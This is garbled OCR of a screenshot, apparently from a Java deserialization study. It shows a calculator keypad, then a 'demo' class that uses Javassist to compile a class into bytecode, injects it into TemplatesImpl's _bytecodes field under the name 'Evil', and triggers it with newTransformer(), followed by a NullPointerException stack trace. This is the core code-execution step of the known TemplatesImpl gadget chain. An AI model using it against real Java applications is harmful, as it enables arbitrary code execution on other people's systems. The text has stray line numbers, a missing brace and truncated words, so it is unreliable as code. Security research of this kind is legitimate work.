 0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
public class demo {
public static void setFieldValue(Object obj, String fieldName, Object value)
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
TemplatesImpl obj = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(Cal.class.getName());
byte[] code = clazz.toBytecode();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{
code
26 });
27 setFieldValue(obj, fieldName: "_name", value: "Evil");
28 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
29
30 obj.newTransformer();
31 }
32 }
nsoles
va/JavaVirtualMachines/jdk1.8.0_212.jdk/Contents/Home/bin/java ...
n thread "main" java.lang.NullPointerException Create breakpoint
sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)